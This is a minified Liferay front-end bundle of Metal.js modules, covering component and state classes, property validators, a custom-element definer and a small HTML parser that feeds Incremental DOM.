Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/all/component",["module","exports","require","../events/events","../Component","../ComponentDataManager","../ComponentRegistry","../ComponentRenderer"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ComponentRenderer=exports.ComponentRegistry=exports.ComponentDataManager=exports.Component=undefined;var _events=require("../events/events");Object.keys(_events).forEach(function(key){if(key===
"default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _events[key]}})});var _Component=require("../Component");var _Component2=_interopRequireDefault(_Component);var _ComponentDataManager=require("../ComponentDataManager");var _ComponentDataManager2=_interopRequireDefault(_ComponentDataManager);var _ComponentRegistry=require("../ComponentRegistry");var _ComponentRegistry2=_interopRequireDefault(_ComponentRegistry);var _ComponentRenderer=
require("../ComponentRenderer");var _ComponentRenderer2=_interopRequireDefault(_ComponentRenderer);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_Component2.default;exports.Component=_Component2.default;exports.ComponentDataManager=_ComponentDataManager2.default;exports.ComponentRegistry=_ComponentRegistry2.default;exports.ComponentRenderer=_ComponentRenderer2.default});
Liferay.Loader.define("frontend-taglib-clay$clay-component@2.5.1/lib/ClayComponent",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayComponent=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=
props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,
property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalState=require("frontend-js-metal-web$metal-state");var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metal=require("frontend-js-metal-web$metal");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayComponent=function(_Component){_inherits(ClayComponent,_Component);function ClayComponent(){_classCallCheck(this,ClayComponent);return _possibleConstructorReturn(this,(ClayComponent.__proto__||Object.getPrototypeOf(ClayComponent)).apply(this,arguments))}_createClass(ClayComponent,[{key:"attached",value:function attached(){var _get2,_this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];(_get2=_get(ClayComponent.prototype.__proto__||
Object.getPrototypeOf(ClayComponent.prototype),"attached",this)).call.apply(_get2,[this].concat(args));if((0,_metal.isServerSide)()||!this.element)return;var getAttribute=this.element.getAttribute.bind(this.element);this.element.getAttribute=function(attributeName){var attributeValue=getAttribute(attributeName);if(_this2.element&&!attributeValue)attributeValue=_metalDom.domData.get(_this2.element,attributeName);return _metal.core.isDefAndNotNull(attributeValue)?attributeValue:""};for(var dataKey in this.data)if(this.data.hasOwnProperty(dataKey))_metalDom.domData.get(this.element,
"data-"+dataKey,this.data[dataKey])}},{key:"rendered",value:function rendered(){var _get3;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(_get3=_get(ClayComponent.prototype.__proto__||Object.getPrototypeOf(ClayComponent.prototype),"rendered",this)).call.apply(_get3,[this].concat(args));this._renderDataAttributes()}},{key:"syncData",value:function syncData(newVal,prevVal){if(newVal!=prevVal)this._renderDataAttributes()}},{key:"buildFacade_",
value:function buildFacade_(eventName,data,originalEvent){if(this.getShouldUseFacade()){var facade={data:data,preventDefault:function preventDefault(){facade.preventedDefault=true;if(originalEvent&&originalEvent.preventDefault&&(!originalEvent.preventDefault||!originalEvent.defaultPrevented))originalEvent.preventDefault()},stopInmediatePropagation:function stopInmediatePropagation(){if(originalEvent&&originalEvent.stopInmediatePropagation)originalEvent.stopInmediatePropagation()},stopPropagation:function stopPropagation(){if(originalEvent&&
originalEvent.stopPropagation)originalEvent.stopPropagation()},target:this,type:eventName};return facade}}},{key:"emit",value:function emit(event){for(var _len3=arguments.length,args=Array(_len3>1?_len3-1:0),_key3=1;_key3<_len3;_key3++)args[_key3-1]=arguments[_key3];var eventName=(0,_metal.isObject)(event)?event.name:event;var facade=this.buildFacade_(eventName,event.data,event.originalEvent);args=(0,_metal.isObject)(event)?[facade]:args;var listeners=this.getRawListeners_(eventName);var handlerName=
"handle"+eventName.charAt(0).toUpperCase()+eventName.slice(1);this.runListeners_(listeners,args,facade,this.defaultEventHandler,handlerName);return true}},{key:"runListeners_",value:function runListeners_(listeners,args,facade,defaultEventHandler,handlerName){if(facade)args.push(facade);var defaultListeners=[];for(var i=0;i<listeners.length;i++){var listener=listeners[i].fn||listeners[i];if(listeners[i].default)defaultListeners.push(listener);else listener.apply(this,args)}defaultEventHandler&&defaultEventHandler[handlerName]&&
defaultEventHandler[handlerName].apply(defaultEventHandler,_toConsumableArray(args));if(!facade||!facade.preventedDefault)for(var j=0;j<defaultListeners.length;j++)defaultListeners[j].apply(this,args)}},{key:"_renderDataAttributes",value:function _renderDataAttributes(){for(var dataKey in this.data)if(Object.prototype.hasOwnProperty.call(this.data,dataKey))this.element.setAttribute("data-"+dataKey,this.data[dataKey])}}]);return ClayComponent}(_metalComponent2.default);ClayComponent.STATE={data:_metalState.Config.object(),
defaultEventHandler:_metalState.Config.object()};exports.ClayComponent=ClayComponent;exports.default=ClayComponent});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/validators",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};var _metal=require("frontend-js-metal-web$metal");
var ERROR_ARRAY_OF_TYPE="Expected an array of single type.";var ERROR_OBJECT_OF_TYPE="Expected object of one type.";var ERROR_ONE_OF="Expected one of given values.";var ERROR_ONE_OF_TYPE="Expected one of given types.";var ERROR_SHAPE_OF="Expected object with a specific shape.";var validators={any:function any(){return function(){return true}},array:buildTypeValidator("array"),bool:buildTypeValidator("boolean"),func:buildTypeValidator("function"),number:buildTypeValidator("number"),object:buildTypeValidator("object"),
string:buildTypeValidator("string"),arrayOf:function arrayOf(validator){return maybe(function(value,name,context){var result=validators.array(value,name,context);if(isInvalid(result))return result;return validateArrayItems(validator,value,name,context)})},instanceOf:function instanceOf(expectedClass){return maybe(function(value,name,context){if(value instanceof expectedClass)return true;var msg="Expected instance of "+expectedClass;return composeError(msg,name,context)})},objectOf:function objectOf(validator){return maybe(function(value,
name,context){for(var key in value)if(isInvalid(validator(value[key])))return composeError(ERROR_OBJECT_OF_TYPE,name,context);return true})},oneOf:function oneOf(arrayOfValues){return maybe(function(value,name,context){var result=validators.array(arrayOfValues,name,context);if(isInvalid(result))return result;return arrayOfValues.indexOf(value)===-1?composeError(ERROR_ONE_OF,name,context):true})},oneOfType:function oneOfType(arrayOfTypeValidators){return maybe(function(value,name,context){var result=
validators.array(arrayOfTypeValidators,name,context);if(isInvalid(result))return result;for(var i=0;i<arrayOfTypeValidators.length;i++)if(!isInvalid(arrayOfTypeValidators[i](value,name,context)))return true;return composeError(ERROR_ONE_OF_TYPE,name,context)})},shapeOf:function shapeOf(shape){return maybe(function(value,name,context){var result=validators.object(shape,name,context);if(isInvalid(result))return result;for(var key in shape){var validator=shape[key];var required=false;if(validator.config){required=
validator.config.required;validator=validator.config.validator}if(required&&!(0,_metal.isDefAndNotNull)(value[key])||isInvalid(validator(value[key])))return composeError(ERROR_SHAPE_OF,name,context)}return true})}};function buildTypeValidator(expectedType){var validatorFn=maybe(validateType.bind(null,expectedType));return function(){if(arguments.length===0)return validatorFn;else return validatorFn.apply(undefined,arguments)}}function composeError(error,name,context){var compName=context?(0,_metal.getFunctionName)(context.constructor):
null;var renderer=context&&context.getRenderer&&context.getRenderer();var parent=renderer&&renderer.getParent&&renderer.getParent();var parentName=parent?(0,_metal.getFunctionName)(parent.constructor):null;var location=parentName?"Check render method of '"+parentName+"'.":"";return new Error("Warning: Invalid state passed to '"+name+"'. "+(error+" Passed to '"+compName+"'. "+location))}function getType(value){return Array.isArray(value)?"array":typeof value==="undefined"?"undefined":_typeof(value)}
function isInvalid(result){return result instanceof Error}function maybe(typeValidator){return function(value,name,context){return(0,_metal.isDefAndNotNull)(value)?typeValidator(value,name,context):true}}function validateArrayItems(validator,value,name,context){for(var i=0;i<value.length;i++)if(isInvalid(validator(value[i],name,context)))return composeError(ERROR_ARRAY_OF_TYPE,name,context);return true}function validateType(expectedType,value,name,context){var type=getType(value);if(type!==expectedType){var msg=
"Expected type '"+expectedType+"', but received type '"+type+"'.";return composeError(msg,name,context)}return true}exports.default=validators});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/Config",["module","exports","require","frontend-js-metal-web$metal","./validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _metal=require("frontend-js-metal-web$metal");var _validators=require("./validators");var _validators2=_interopRequireDefault(_validators);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var Config={internal:function internal(){var _internal=
arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{internal:_internal})},required:function required(){var _required=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{required:_required})},setter:function setter(_setter){return mergeConfig(this,{setter:_setter})},validator:function validator(_validator){return mergeConfig(this,{validator:_validator})},value:function value(_value){return mergeConfig(this,{value:_value})}};function mergeConfig(context,
config){var obj=context;if(obj===Config){obj=Object.create(Config);obj.config={}}_metal.object.mixin(obj.config,config);return obj}var fnNames=Object.keys(_validators2.default);fnNames.forEach(function(name){return Config[name]=function(){return this.validator(_validators2.default[name])}});exports.default=Config});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/State",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var State=function(_EventEmitter){_inherits(State,_EventEmitter);function State(opt_config,opt_obj,opt_context){_classCallCheck(this,State);var _this=_possibleConstructorReturn(this,(State.__proto__||Object.getPrototypeOf(State)).call(this));_this.context_=opt_context||_this;_this.keysBlacklist_=null;_this.obj_=opt_obj||_this;_this.eventData_=null;_this.scheduledBatchData_=null;_this.stateInfo_={};_this.stateConfigs_={};_this.initialValues_=_metal.object.mixin({},opt_config);_this.setShouldUseFacade(true);
_this.configStateFromStaticHint_();Object.defineProperty(_this.obj_,State.STATE_REF_KEY,{configurable:true,enumerable:false,value:_this});return _this}_createClass(State,[{key:"assertGivenIfRequired_",value:function assertGivenIfRequired_(name){var config=this.stateConfigs_[name];if(config.required){var info=this.getStateInfo(name);var value=info.state===State.KeyStates.INITIALIZED?this.get(name):this.initialValues_[name];if(!(0,_metal.isDefAndNotNull)(value)){var errorMessage='The property called "'+
name+"\" is required but didn't receive a value.";if(this.shouldThrowValidationError())throw new Error(errorMessage);else console.error(errorMessage)}}}},{key:"assertValidatorReturnInstanceOfError_",value:function assertValidatorReturnInstanceOfError_(validatorReturn){if(validatorReturn instanceof Error)if(this.shouldThrowValidationError())throw validatorReturn;else console.error("Warning: "+validatorReturn)}},{key:"assertValidStateKeyName_",value:function assertValidStateKeyName_(name){if(this.keysBlacklist_&&
this.keysBlacklist_[name])throw new Error("It's not allowed to create a state key with the name \""+name+'".');}},{key:"buildKeyPropertyDef_",value:function buildKeyPropertyDef_(name){return{configurable:true,enumerable:true,get:function get(){return this[State.STATE_REF_KEY].getStateKeyValue_(name)},set:function set(val){this[State.STATE_REF_KEY].setStateKeyValue_(name,val)}}}},{key:"callFunction_",value:function callFunction_(fn,args){if((0,_metal.isString)(fn))return this.context_[fn].apply(this.context_,
args);else if((0,_metal.isFunction)(fn))return fn.apply(this.context_,args)}},{key:"callSetter_",value:function callSetter_(name,value,currentValue){var config=this.stateConfigs_[name];if(config.setter)value=this.callFunction_(config.setter,[value,currentValue]);return value}},{key:"callValidator_",value:function callValidator_(name,value){var config=this.stateConfigs_[name];if(config.validator){var validatorReturn=this.callFunction_(config.validator,[value,name,this.context_]);this.assertValidatorReturnInstanceOfError_(validatorReturn);
return validatorReturn}return true}},{key:"canSetState",value:function canSetState(name){var info=this.getStateInfo(name);return!this.stateConfigs_[name].writeOnce||!info.written}},{key:"configState",value:function configState(configs,opt_context){var names=Object.keys(configs);if(names.length===0)return;if(opt_context!==false){var props={};for(var i=0;i<names.length;i++){var name=names[i];this.assertValidStateKeyName_(name);props[name]=this.buildKeyPropertyDef_(name)}Object.defineProperties(opt_context||
this.obj_,props)}this.stateConfigs_=configs;for(var _i=0;_i<names.length;_i++){var _name=names[_i];configs[_name]=configs[_name].config?configs[_name].config:configs[_name];this.assertGivenIfRequired_(names[_i]);this.validateInitialValue_(names[_i])}}},{key:"configStateFromStaticHint_",value:function configStateFromStaticHint_(){var ctor=this.constructor;if(ctor!==State){var defineContext=void 0;if(this.obj_===this){defineContext=ctor.hasConfiguredState_?false:ctor.prototype;ctor.hasConfiguredState_=
true}this.configState(State.getStateStatic(ctor),defineContext)}}},{key:"disposeInternal",value:function disposeInternal(){_get(State.prototype.__proto__||Object.getPrototypeOf(State.prototype),"disposeInternal",this).call(this);this.initialValues_=null;this.stateInfo_=null;this.stateConfigs_=null;this.scheduledBatchData_=null}},{key:"emitBatchEvent_",value:function emitBatchEvent_(){if(!this.isDisposed()){var data=this.scheduledBatchData_;this.scheduledBatchData_=null;this.context_.emit("stateChanged",
data)}}},{key:"get",value:function get(name){return this.obj_[name]}},{key:"getState",value:function getState(opt_names){var state={};var names=opt_names||this.getStateKeys();for(var i=0;i<names.length;i++)state[names[i]]=this.get(names[i]);return state}},{key:"getStateInfo",value:function getStateInfo(name){if(!this.stateInfo_[name])this.stateInfo_[name]={};return this.stateInfo_[name]}},{key:"getStateKeyConfig",value:function getStateKeyConfig(name){return this.stateConfigs_?this.stateConfigs_[name]:
null}},{key:"getStateKeys",value:function getStateKeys(){return this.stateConfigs_?Object.keys(this.stateConfigs_):[]}},{key:"getStateKeyValue_",value:function getStateKeyValue_(name){if(!this.warnIfDisposed_(name)){this.initStateKey_(name);return this.getStateInfo(name).value}}},{key:"hasBeenSet",value:function hasBeenSet(name){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED||this.hasInitialValue_(name)}},{key:"hasInitialValue_",value:function hasInitialValue_(name){return this.initialValues_.hasOwnProperty(name)}},
{key:"hasStateKey",value:function hasStateKey(key){if(!this.warnIfDisposed_(key))return!!this.stateConfigs_[key]}},{key:"informChange_",value:function informChange_(name,prevVal){if(this.shouldInformChange_(name,prevVal)){var data=_metal.object.mixin({key:name,newVal:this.get(name),prevVal:prevVal},this.eventData_);this.context_.emit(name+"Changed",data);this.context_.emit("stateKeyChanged",data);this.scheduleBatchEvent_(data)}}},{key:"initStateKey_",value:function initStateKey_(name){var info=this.getStateInfo(name);
if(info.state!==State.KeyStates.UNINITIALIZED)return;info.state=State.KeyStates.INITIALIZING;this.setInitialValue_(name);if(!info.written)this.setDefaultValue(name);info.state=State.KeyStates.INITIALIZED}},{key:"removeStateKey",value:function removeStateKey(name){this.stateInfo_[name]=null;this.stateConfigs_[name]=null;delete this.obj_[name]}},{key:"scheduleBatchEvent_",value:function scheduleBatchEvent_(changeData){if(!this.scheduledBatchData_){_metal.async.nextTick(this.emitBatchEvent_,this);this.scheduledBatchData_=
_metal.object.mixin({changes:{}},this.eventData_)}var name=changeData.key;var changes=this.scheduledBatchData_.changes;if(changes[name])changes[name].newVal=changeData.newVal;else changes[name]=changeData}},{key:"set",value:function set(name,value){if(this.hasStateKey(name))this.obj_[name]=value}},{key:"setDefaultValue",value:function setDefaultValue(name){var config=this.stateConfigs_[name];if(config.value!==undefined)this.set(name,config.value);else this.set(name,this.callFunction_(config.valueFn))}},
{key:"setEventData",value:function setEventData(data){this.eventData_=data}},{key:"setInitialValue_",value:function setInitialValue_(name){if(this.hasInitialValue_(name)){this.set(name,this.initialValues_[name]);this.initialValues_[name]=undefined}}},{key:"setKeysBlacklist",value:function setKeysBlacklist(blacklist){this.keysBlacklist_=blacklist}},{key:"setState",value:function setState(values,opt_callback){var _this2=this;Object.keys(values).forEach(function(name){return _this2.set(name,values[name])});
if(opt_callback&&this.scheduledBatchData_)this.context_.once("stateChanged",opt_callback)}},{key:"setStateKeyValue_",value:function setStateKeyValue_(name,value){if(this.warnIfDisposed_(name)||!this.canSetState(name)||!this.validateKeyValue_(name,value))return;var prevVal=this.get(name);var info=this.getStateInfo(name);info.value=this.callSetter_(name,value,prevVal);this.assertGivenIfRequired_(name);info.written=true;this.informChange_(name,prevVal)}},{key:"shouldInformChange_",value:function shouldInformChange_(name,
prevVal){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED&&((0,_metal.isObject)(prevVal)||prevVal!==this.get(name))}},{key:"shouldThrowValidationError",value:function shouldThrowValidationError(){return false}},{key:"validateInitialValue_",value:function validateInitialValue_(name){if(this.hasInitialValue_(name)&&!this.callValidator_(name,this.initialValues_[name]))delete this.initialValues_[name]}},{key:"validateKeyValue_",value:function validateKeyValue_(name,value){var info=
this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZING||this.callValidator_(name,value)}},{key:"warnIfDisposed_",value:function warnIfDisposed_(name){var disposed=this.isDisposed();if(disposed)console.warn('Error. Trying to access property "'+name+'" on disposed instance');return disposed}}],[{key:"getStateStatic",value:function getStateStatic(ctor){return(0,_metal.getStaticProperty)(ctor,"STATE",State.mergeState)}},{key:"mergeState",value:function mergeState(mergedVal,currVal){return _metal.object.mixin({},
currVal,mergedVal)}}]);return State}(_metalEvents.EventEmitter);State.STATE_REF_KEY="__METAL_STATE_REF_KEY__";State.KeyStates={UNINITIALIZED:undefined,INITIALIZING:1,INITIALIZED:2};exports.default=State});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/all/state",["module","exports","require","../validators","../Config","../State"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.State=exports.Config=exports.validators=undefined;var _validators=require("../validators");var _validators2=_interopRequireDefault(_validators);var _Config=require("../Config");var _Config2=_interopRequireDefault(_Config);var _State=require("../State");
var _State2=_interopRequireDefault(_State);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_State2.default;exports.validators=_validators2.default;exports.Config=_Config2.default;exports.State=_State2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-web-component@2.16.6/lib/define_web_component",["module","exports","require","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.defineWebComponent=defineWebComponent;var _metalState=require("frontend-js-metal-web$metal-state");var _metalState2=_interopRequireDefault(_metalState);var _metal=require("frontend-js-metal-web$metal");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function defineWebComponent(tagName,Ctor){if(!("customElements"in window))return;var observedAttributes=Object.keys(_metalState2.default.getStateStatic(Ctor));var props=(0,_metal.getStaticProperty)(Ctor,"PROPS",_metalState.mergeState);var hasProps=(0,_metal.isObject)(props)&&Object.keys(props).length;if(hasProps)observedAttributes=Object.keys(props);function CustomElement(){return Reflect.construct(HTMLElement,[],CustomElement)}
CustomElement.observedAttributes=observedAttributes;Object.setPrototypeOf(CustomElement.prototype,HTMLElement.prototype);Object.setPrototypeOf(CustomElement,HTMLElement);Object.assign(CustomElement.prototype,{attributeChangedCallback:function attributeChangedCallback(attrName,oldVal,newVal){if(!this.component)return;newVal=this.deserializeValue_(newVal);if(this.componentHasProps)this.component.props[attrName]=newVal;else this.component[attrName]=newVal},connectedCallback:function connectedCallback(){var useShadowDOM=
this.getAttribute("useShadowDOM")||false;var element=this;if(useShadowDOM)element=this.attachShadow({mode:"open"});var opts={};for(var i=0,l=observedAttributes.length;i<l;i++){var deserializedValue=this.deserializeValue_(this.getAttribute(observedAttributes[i]));if(deserializedValue)opts[observedAttributes[i]]=deserializedValue}this.component=new Ctor(opts,element);this.componentHasProps=hasProps;this.componentEventHandler=this.emit.bind(this);this.component.on("*",this.componentEventHandler)},deserializeValue_:function deserializeValue_(value){var retVal=
void 0;try{retVal=JSON.parse(value)}catch(e){}return retVal||value},disconnectedCallback:function disconnectedCallback(){this.component.off("*",this.componentEventHandler);this.component.dispose()},emit:function emit(){for(var _len=arguments.length,data=Array(_len),_key=0;_key<_len;_key++)data[_key]=arguments[_key];var eventData=data.pop();var event=new CustomEvent(eventData.type,{detail:data});this.dispatchEvent(event)}});window.customElements.define(tagName,CustomElement)}exports.default=defineWebComponent});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTMLParser",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var startTag=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag=/^<\/([-A-Za-z0-9_]+)[^>]*>/,attr=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g;
var empty=makeMap("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr");var block=makeMap("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,ins,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video");var inline=makeMap("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var");
var closeSelf=makeMap("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr");var fillAttrs=makeMap("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected");var special=makeMap("script,style");var HTMLParser=function HTMLParser(html,handler){var index,chars,match,stack=[],last=html;stack.last=function(){return this[this.length-1]};while(html){chars=true;if(!stack.last()||!special[stack.last()]){if(html.indexOf("\x3c!--")==0){index=html.indexOf("--\x3e");
if(index>=0){if(handler.comment)handler.comment(html.substring(4,index));html=html.substring(index+3);chars=false}}else if(html.indexOf("\x3c/")==0){match=html.match(endTag);if(match){html=html.substring(match[0].length);match[0].replace(endTag,parseEndTag);chars=false}}else if(html.indexOf("\x3c")==0){match=html.match(startTag);if(match){html=html.substring(match[0].length);match[0].replace(startTag,parseStartTag);chars=false}}if(chars){index=html.indexOf("\x3c");var text=index<0?html:html.substring(0,
index);html=index<0?"":html.substring(index);if(handler.chars)handler.chars(text)}}else{html=html.replace(new RegExp("([\\s\\S]*?)\x3c/"+stack.last()+"[^\x3e]*\x3e"),function(all,text){text=text.replace(/\x3c!--([\s\S]*?)--\x3e|<!\[CDATA\[([\s\S]*?)]]\x3e/g,"$1$2");if(handler.chars)handler.chars(text);return""});parseEndTag("",stack.last())}if(html==last)throw"Parse Error: "+html;last=html}parseEndTag();function parseStartTag(tag,tagName,rest,unary){tagName=tagName.toLowerCase();if(block[tagName])while(stack.last()&&
inline[stack.last()]&&stack.last()!=="span")parseEndTag("",stack.last());if(closeSelf[tagName]&&stack.last()==tagName)parseEndTag("",tagName);unary=empty[tagName]||!!unary;if(!unary)stack.push(tagName);if(handler.start){var attrs=[];rest.replace(attr,function(match,name){var value=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:fillAttrs[name]?name:"";attrs.push({name:name,value:value,escaped:value.replace(/(^|[^\\])"/g,'$1\\"')})});if(handler.start)handler.start(tagName,
attrs,unary)}}function parseEndTag(tag,tagName){if(!tagName)var pos=0;else for(var pos=stack.length-1;pos>=0;pos--)if(stack[pos]==tagName)break;if(pos>=0){for(var i=stack.length-1;i>=pos;i--)if(handler.end)handler.end(stack[i]);stack.length=pos}}};function makeMap(str){var obj={},items=str.split(",");for(var i=0;i<items.length;i++)obj[items[i]]=true;return obj}exports.default=HTMLParser});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/unescape",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});function unescape(str){var seen={"\x26amp;":"\x26","\x26lt;":"\x3c","\x26gt;":"\x3e","\x26quot;":'"'};var div=document.createElement("div");return str.replace(HTML_ENTITY_PATTERN_,function(s,entity){var value=seen[s];if(value)return value;if(entity.charAt(0)==="#"){var n=
Number("0"+entity.substr(1));if(!isNaN(n))value=String.fromCharCode(n)}if(!value){div.innerHTML=s+" ";value=div.firstChild.nodeValue.slice(0,-1)}seen[s]=value;return value})}exports.default=unescape;var HTML_ENTITY_PATTERN_=/&([^;\s<&]+);?/g});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTML2IncDom",["module","exports","require","./HTMLParser","./unescape"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _HTMLParser=require("./HTMLParser");var _HTMLParser2=_interopRequireDefault(_HTMLParser);var _unescape=require("./unescape");var _unescape2=_interopRequireDefault(_unescape);function _interopRequireDefault(obj){return obj&&obj.__esModule?
obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var parser_=void 0;var HTML2IncDom=function(){function HTML2IncDom(){_classCallCheck(this,HTML2IncDom)}_createClass(HTML2IncDom,null,[{key:"buildFn",value:function buildFn(html){return function(){return HTML2IncDom.run(html)}}},{key:"getParser",value:function getParser(){return parser_||_HTMLParser2.default}},{key:"run",value:function run(html){HTML2IncDom.getParser()(html,
{start:function start(tag,attrs,unary){var fn=unary?IncrementalDOM.elementVoid:IncrementalDOM.elementOpen;var args=[tag,null,[]];for(var i=0;i<attrs.length;i++)args.push(attrs[i].name,attrs[i].value);fn.apply(undefined,args)},end:function end(tag){IncrementalDOM.elementClose(tag)},chars:function chars(text){IncrementalDOM.text(text,_unescape2.default)}})}},{key:"setParser",value:function setParser(newParser){parser_=newParser}}]);return HTML2IncDom}();exports.default=HTML2IncDom});
/*

